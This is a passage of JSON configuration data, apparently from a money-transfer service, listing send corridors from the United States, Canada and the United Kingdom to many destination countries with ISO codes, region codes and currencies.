States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","rec